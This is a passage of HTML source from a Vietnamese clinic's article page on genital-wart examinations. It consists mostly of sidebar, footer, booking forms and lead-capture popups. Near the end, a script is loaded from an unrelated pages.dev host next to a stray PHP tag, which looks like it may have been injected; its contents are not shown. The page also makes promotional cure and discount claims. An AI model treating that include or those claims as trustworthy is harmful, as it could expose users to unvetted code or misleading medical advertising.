												<a title="google" onclick="window.open('https://plus.google.com/share?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html">
													<i class="fa fa-google-plus" aria-hidden="true"></i>
													<span>Share on Google+</span>
												</a>
											</li>
											<li class="reddit">
												<a title="reddit" onclick="window.open('http://reddit.com/submit?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;title=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?','Reddit','width=617,height=514,left='+(screen.availWidth/2-308)+',top='+(screen.availHeight/2-257)+''); return false;" href="http://reddit.com/submit?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;title=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?">
													<i class="fa fa-reddit-alien" aria-hidden="true"></i>
													<span>Share on Reddit</span>
												</a>
											</li>
											<li class="pinterest">
												<a title="pinterest" href="https://pinterest.com/pin/create/button/?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;description=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?&amp;media=https://dathenbacsi.com/wp-content/uploads/2022/05/smg-xn-700x466.png">
													<i class="fa fa-pinterest-p" aria-hidden="true"></i>
													<span>Share on Pinterest</span>
												</a>
											</li>
											<li class="linkedin">
												<a title="linkedin" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html">
													<i class="fa fa-linkedin" aria-hidden="true"></i>
													<span>Share on Linkedin</span>
												</a>
											</li>
											<li class="tumblr">
												<a title="tumblr" onclick="window.open('http://www.tumblr.com/share/link?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;name=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?','Tumblr','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;name=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?">
													<i class="fa fa-tumblr" aria-hidden="true"></i>
													<span>Share on Tumblr</span>
												</a>
											</li>
										</ul>
									</span>
								</div>
								<div class="bncate">
									<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/img-6.png" alt="">
								</div>
							</article>
																		</div>
		</div>
		<!-- sidebar -->
<aside id="sidebar" class="hxs dmd cmd4 clg3">
    <div class="bsb">
        <div class="tsb">Liên hệ</div>
        <div class="csb ct">
            <div>
                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                <div>
                    <p><strong>0243.3131.999</strong> <span>(miễn phí)</span></p>
                </div>
            </div>
            <div>
                <i class="fa fa-map-signs" aria-hidden="true"></i>
                <div><p>Số 193C - Bà Triệu<br>Hai Bà Trưng - Hà Nội</p></div>
            </div>
            <div>
                <i class="fa fa-clock-o" aria-hidden="true"></i>
                <div><p>08:00 - 20:00<br><span>(tất cả các ngày trong tuần, lễ tết)</span></p></div>
            </div>
        </div>
    </div>
    <div class="bsb">
        <div class="tsb">Bài viết đọc nhiều</div>
        <div class="csb">
        											<div class="posts">
                    <a href="https://dathenbacsi.com/cay-que-tranh-thai-giai-phap-tuyet-voi-cho-chuyen-ay-2956.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2022/02/QUE-CẤY-TRÁNH-THAI.png" alt="Cấy que tránh thai &#8211; Giải pháp tuyệt vời cho chuyện &#8220;ấy&#8221;" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/cay-que-tranh-thai-giai-phap-tuyet-voi-cho-chuyen-ay-2956.html" title="Cấy que tránh thai &#8211; Giải pháp tuyệt vời cho chuyện &#8220;ấy&#8221;">Cấy que tránh thai &#8211; Giải pháp tuyệt vời cho chuyện &#8220;ấy&#8221;</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/phac-do-dieu-tri-benh-lau-chua-1-lan-khoi-dut-diem-340.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2022/10/pp-xet-nghiem-lau-250x208.jpg" alt="Phác đồ điều trị bệnh lậu mang đến hiệu quả không ngờ!" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/phac-do-dieu-tri-benh-lau-chua-1-lan-khoi-dut-diem-340.html" title="Phác đồ điều trị bệnh lậu mang đến hiệu quả không ngờ!">Phác đồ điều trị bệnh lậu mang đến hiệu quả không ngờ!</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/goc-tu-van-xet-nghiem-benh-xa-hoi-o-dau-chinh-xac-dia-chi-nao-dang-tin-cay-5560.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2024/10/2-1.jpg" alt="[Góc tư vấn] Xét nghiệm bệnh xã hội ở đâu chính xác? Địa chỉ nào đáng tin cậy?" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/goc-tu-van-xet-nghiem-benh-xa-hoi-o-dau-chinh-xac-dia-chi-nao-dang-tin-cay-5560.html" title="[Góc tư vấn] Xét nghiệm bệnh xã hội ở đâu chính xác? Địa chỉ nào đáng tin cậy?">[Góc tư vấn] Xét nghiệm bệnh xã hội ở đâu chính xác? Địa chỉ nào đáng tin cậy?</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/cac-phuong-phap-dieu-tri-viem-lo-tuyen-hien-nay-493.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2021/11/ảnh-bà-viết-bs-vân8-250x208.jpg" alt="Các phương pháp hỗ trợ điều trị viêm lộ tuyến hiện nay" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/cac-phuong-phap-dieu-tri-viem-lo-tuyen-hien-nay-493.html" title="Các phương pháp hỗ trợ điều trị viêm lộ tuyến hiện nay">Các phương pháp hỗ trợ điều trị viêm lộ tuyến hiện nay</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/rfa-buoc-dot-pha-trong-dieu-tri-viem-lo-tuyen-co-tu-cung-657.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2019/11/vlt-dh-3-250x152.png" alt="RFA &#8211; Bước đột phá trong điều trị viêm lộ tuyến cổ tử cung" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/rfa-buoc-dot-pha-trong-dieu-tri-viem-lo-tuyen-co-tu-cung-657.html" title="RFA &#8211; Bước đột phá trong điều trị viêm lộ tuyến cổ tử cung">RFA &#8211; Bước đột phá trong điều trị viêm lộ tuyến cổ tử cung</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/quy-trinh-dat-vong-tranh-thai-chi-tiet-nhat-1428.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2020/06/dat-vong-dk-250x208.png" alt="Quy trình đặt vòng tránh thai chi tiết nhất" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/quy-trinh-dat-vong-tranh-thai-chi-tiet-nhat-1428.html" title="Quy trình đặt vòng tránh thai chi tiết nhất">Quy trình đặt vòng tránh thai chi tiết nhất</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/chi-phi-xet-nghiem-benh-xa-hoi-ton-bao-nhieu-tien-cap-nhat-moi-2024-5525.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2024/10/4-2.jpg" alt="Chi phí xét nghiệm bệnh xã hội tốn bao nhiêu tiền &#8211; CẬP NHẬT MỚI 2026" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/chi-phi-xet-nghiem-benh-xa-hoi-ton-bao-nhieu-tien-cap-nhat-moi-2024-5525.html" title="Chi phí xét nghiệm bệnh xã hội tốn bao nhiêu tiền &#8211; CẬP NHẬT MỚI 2026">Chi phí xét nghiệm bệnh xã hội tốn bao nhiêu tiền &#8211; CẬP NHẬT MỚI 2026</a>
                        	                </div>
	            </div>
							<div class="posts">
                    <a href="https://dathenbacsi.com/tong-quan-ve-viem-lo-tuyen-co-tu-cung-455.html" class="img-post">
                                                <img src="https://dathenbacsi.com/wp-content/uploads/2019/11/vlt-250x208.png" alt="Tổng quan về viêm lộ tuyến cổ tử cung" class="thumbImg" />
                    </a>
	                <div class="text-post">
	                    <a href="https://dathenbacsi.com/tong-quan-ve-viem-lo-tuyen-co-tu-cung-455.html" title="Tổng quan về viêm lộ tuyến cổ tử cung">Tổng quan về viêm lộ tuyến cổ tử cung</a>
                        	                </div>
	            </div>
			        </div>
    </div>
    <div id="sbFrm" class="bsb">
        <div class="csb frm-sb">
            <p>đặt lịch hẹn với bác sĩ</p>
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="text" placeholder="Họ và tên (*)">
                <input type="text" class="d-phone" placeholder="Số điện thoại  (*)">
                <input type="text" placeholder="Tỉnh, thành phố (*)">
                <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
                <button class="d-send">
                    <div>
                        <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                        <span>Gửi</span>
                    </div>
                </button>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    
</aside>
<!-- /sidebar -->
	</div>
</div>
</main>

<footer>
	<div class="ctn">
        <div class="row">
            <div class="cxs12 cmd4">
                <i class="icon-logoft"></i>
                <ul class="ft-info">
                    <li>
                        <i class="fa fa-phone-square" aria-hidden="true"></i>
                        <span>0383.666.193 - 0243.3131.999</span>
                    </li>
                    <li>
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <span>193 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                    </li>
                    <li>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>
                        <span>08:00 - 20:00 (Tất cả các ngày nghỉ và ngày lễ tết)</span>
                    </li>
                    <li>
                        <i class="fa fa-hospital-o" aria-hidden="true"></i>
                        <span><strong>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</strong><br>
                        Mã số thuế: 0107638620<br>
                        Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
                        Ngày cấp: 30/10/2012<br>
                        Nơi cấp: Sở y tế Hà Nội<br></span>
                    </li>
                </ul>
            </div>
            <div class="cxs12 cmd4">
                <ul id="menu-footer-menu" class="ftMenu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><span>Danh mục điều trị</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6421"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-sui-mao-ga">Bệnh sùi mào gà</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-6903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6903"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-6904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6904"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/ke-hoach-hoa-gia-dinh">Kế hoạch hóa gia đình</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6723"><a href="#"><span>Điều khoản &#8211; chính sách</span></a></li>
<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://dathenbacsi.com/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://dathenbacsi.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://dathenbacsi.com/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
</ul>            </div>
            <div class="cxs12 cmd4">
                <div id="ft-giayphep">
                    <img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/footer-giay-phep.png" alt="Giấy phép hoạt động">
                </div>
                <div id="ft-lienket">
                    <img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/footer-dcma.png" alt="DCMA">
                    <img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/footer-bct.png" alt="Thông báo bộ công thương">
                </div>
            </div>
        </div>
        <span style="text-align: center;display: block;margin-top: 10px; font-size: 14px; font-style: italic">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
    </div>
</footer>
<div id="menu_mobile" class="hmd hlg">
	<div class="in">
		<div>
            <form action="https://dathenbacsi.com/" method="GET" role="form">
                <input type="text" name="s" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"></button>
            </form>
        </div>
		<ul><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://dathenbacsi.com/">Trang chủ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3347"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-sui-mao-ga">Bệnh sùi mào gà</a></li>
<li id="menu-item-6901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6901"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-6902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6902"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/ke-hoach-hoa-gia-dinh">Kế hoạch hóa gia đình</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://dathenbacsi.com/dat-lich-truc-tuyen">Đặt lịch trực tuyến</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dathenbacsi.com/bac-si">Bác sĩ</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://dathenbacsi.com/goi-kham">Ưu đãi</a></li>
</ul>	</div>
	 <a href="javascript:;" class="icon-close"></a>
</div>
<div class="is_mobi">
<div id="fixbot">
    <img data-src="https://dathenbacsi.com/wp-content/themes/dkcd/img/fixbImg.gif" alt="">
    <div id="fixbButton" class="col6">
        <a id="fixbHotline" class="btn-callto" href="javascript:;"></a>
                <a id="fixbLive" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>
    </div>
</div>
</div><script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<script type="text/javascript" src="https://dathenbacsi.com/wp-content/themes/dkcd/a/j/j.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
    let linksLC = document.getElementsByTagName("a");
    for (let i = 0; i < linksLC.length; i++) {
        let href = linksLC[i].getAttribute("href");
        if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
            if (window.innerWidth <= 991.98) {
                linksLC[i].removeAttribute("target");
                linksLC[i].href = "javascript:;";
                linksLC[i].classList.add('clickLiveChat');
                linksLC[i].onclick = function() {
                openZoosUrl();
                LR_HideInvite();
                };
            }else{
                linksLC[i].setAttribute("target", "_blank");
            }
        }
    }
});
</script>
<div id="popup-gklau" class="popup_widgetgk">
    <div id="gklau-overlay" class="bgoverlay"></div>
    <div class="w-widgetgk">
        <div class="tit--widgetgk">
            <b>Thông tin đăng ký</b>
            <span class="close-widgetgk"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
        </div>
        <ul>
            <li>Gói khám bệnh lậu <span>chất lượng cao</span> chỉ <span>90.000Đ</span> - <span>Giá gốc 580.000Đ</span></li>
            <li><span>Miễn phí 100K</span> phí khám lâm sàng</li>
            <li><span>Giảm ngay 30%</span> chi phí thủ thuật</li>
        </ul>
        <div id="frm--widgetgk" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
            <textarea placeholder="Nội dung đặt hẹn" class="d-content"></textarea>
            <button class="d-send">
            	<span>Gửi ngay</span>
            	<i class="fa fa-paper-plane" aria-hidden="true"></i>
            </button>
        </div>
    </div>
</div><div id="pDathen" class="popup-dat-hen-shortcode-khong-ngay-nghi">
	<div id="pDathen-ovl" class="bgoverlay"></div>
	<div id="pDathen-wrap">
		<img src="https://bacsitrinhtung.com/wp-content/themes/dkcd/img/imgPopup/pSS-img.png" alt="">
		<div id="pDathen-frm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-url" value="?uu-dai">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send textzoom" id="pDathen-send">
				<i class="fa fa-paper-plane" aria-hidden="true"></i>
				<span>Gửi</span>
			</button>
		</div>
		<p><b><span>*</span> Thông tin được bảo mật tuyệt đối</b></p>
		<span id="pDathen-close"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div><div id="pck-btn">
    <img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/popup/pck-btn.png" alt="">
</div>
<div id="popup-camket" class="">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
                <img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/popup/camketSmg/pck-img_smg.jpg" alt="">
        <div id="pck-wfrm">
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-content" value="Số điện thoại từ popup cam kết">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại..">
                <button class="d-send">
                    <i class="fa fa-paper-plane" aria-hidden="true"></i>
                                    </button>
            </div>
                    </div>
        <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
?>
    <script type="text/javascript" src="https://dathenbacsi.com/wp-content/themes/dkcd/a/j/wiget_bs.js"></script>
    <script type="text/javascript" src="//dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
    <script type="text/javascript">
        var xemThemePost = document.getElementById("xem_theme_post");
        if (xemThemePost) {
            var links = xemThemePost.querySelectorAll("a");
            links.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        $(".gklau,.gkpk").remove();
        // $(".gklau").html(
        //     '<div class="w_gk">'+
        //         '<a class="w-imggk" target="_blank" href="//dakhoacongdong.com.vn/goi-kham/goi-kham-benh-lau-co-ban-chi-90-000d-gia-goc-580-000d" >'+
        //             '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/img-gklau.jpg" class="imggk-mobi" alt="">'+
        //             '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/img-gklau_pc.jpg" class="imggk-pc" alt="">'+
        //         '</a>'+
        //         '<div class="gbtn--gk">'+
        //             '<a href="javascript:void(0);" class="gkbtn-dangky" id="gkbtn-lau">'+
        //                 '<i></i>'+
        //                 '<span>Đăng ký ngay</span>'+
        //             '</a>'+
        //             '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" class="gkbtn-chat">'+
        //                 '<i></i>'+
        //                 '<span>Chat với bác sĩ</span>'+
        //             '</a>'+
        //         '</div>'+

        //     '</div>'
        // );
        // $("#gkbtn-lau").click(function(){
        //     $('#popup-gklau').fadeIn(400);
        // });
        // $("#popup-gklau .close-widgetgk,#gklau-overlay").click(function(){
        //     $("#popup-gklau").fadeOut(400);
        // });
        // $(".gkpk").html(
        //     '<div class="w_gk">'+
        //         '<a class="w-imggk" target="_blank" href="" >'+
        //             '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/img-gkpk.jpg" class="imggk-mobi" alt="">'+
        //             '<img src="https://dathenbacsi.com/wp-content/themes/dkcd/img/widget_gk/img-gkpk_pc.jpg" class="imggk-pc" alt="">'+
        //         '</a>'+
        //         '<div class="gbtn--gk">'+
        //             '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="gkbtn-dangky1111" id="gkbtn-pk"></a>'+
        //             '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" class="gkbtn-chat11111"></a>'+
        //         '</div>'+

        //     '</div>'
        // );
        // window.setInterval(function(){$(".gbtn--gk a").toggleClass('active');}, 1000);
    </script>
    <!-- SEND PHONE -->
<div id="popup_sendphone" class="autoPopup">
	<div id="sp_overlay" class="bgoverlay closeAutoP"></div>
	<div class="w_sendphone">
		<div id="tit_sendphone"><span>Nhận tư vấn miễn phí</span>từ bác sĩ chuyên khoa</div>
		<div id="frm_sendphone">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại để bác sĩ gọi lại">
				<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
			</div>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="sp_btn-live">
				<i class="allicon-sendphone-1"></i>
				<span>Chat với bác sĩ ngay </span>
			</a>
		</div>
		<p>Thông tin được bảo mật tuyệt đối !</p>
		<img data-src="https://dathenbacsi.com/wp-content/themes/dkcd/img/img-sendphone-popup.png" alt="">
		<a href="javascript:void(0);" id="sp_btn-close" class="closeAutoP"><i class="fa fa-times" aria-hidden="true"></i></a>
	</div>
</div>
<!-- YÊU CẦU CHAT -->
<div id="popup_yeucauchat" class="autoPopup">
    <p>Bác sĩ đang yêu cầu được chat với bạn!</p>
			<a class="popup_yeucauchat_close btn-cancel closeAutoP" href="javascript:;">Từ chối</a>
		<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" class="btn-agree">Đồng ý</a>
	</div>

<div id="pfixTop">
		
	<div id="popup-top" class="hmd pPadding">
		<div id="popup-top_mn">
			<i class="fa fa-bars" aria-hidden="true"></i>
		</div>
		<div id="popup-top_frm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
			<button class="d-send">Gửi</button>
		</div>
		<div id="popup-top_hotline">
			<a href="javascript:;" class="btn-callto">
				<i class="fa fa-phone-square" aria-hidden="true"></i>
			</a>
		</div>
	</div>
</div>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/uploads/cache/23b58def11b45727d3351702515f86af.js'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"275px","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.10-1624245176'></script>

 
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3ab46688cbe406ba94b569e902b37b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- Nguyễn Mạnh Nhâm -->
<div id="book_xxx" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_nmn.jpg" alt="PGS.TS Nguyễn Mạnh Nhâm">
    			</div>
    			<div class="text">
    				<p><strong>PGS.TS Nguyễn Mạnh Nhâm</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nmn"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn PGS.TS Nguyễn Mạnh Nhâm">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dathenbacsi.com/wp-content/themes/dkcd/a/i/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
